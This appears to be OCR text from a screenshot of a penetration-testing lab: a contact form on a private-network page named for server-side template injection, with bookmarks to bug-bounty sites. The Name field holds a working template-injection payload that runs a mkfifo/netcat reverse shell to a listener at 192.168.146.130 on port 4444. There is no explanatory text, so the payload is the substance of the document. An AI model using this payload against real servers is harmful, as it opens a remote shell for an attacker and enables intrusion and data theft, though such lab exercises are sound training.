 Not secure | 192.168.146.131/ssti/contact.php php
HackerOne Google VRP OpenBugBounty Bugcrowd Censys Shodan crt.sh Crunchbase Cobalt SynAck Red Team RIB-Srilanka Notepad
Let's Send a Mail
Enter Name: {{config['TEST']('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh|nc -nv 192.168.146.130 4444 > /tmp/f',shell=True)}}
Enter Email ID: ssti@demo.net
Enter Content : Here we go :)
Send
Sent Box
Home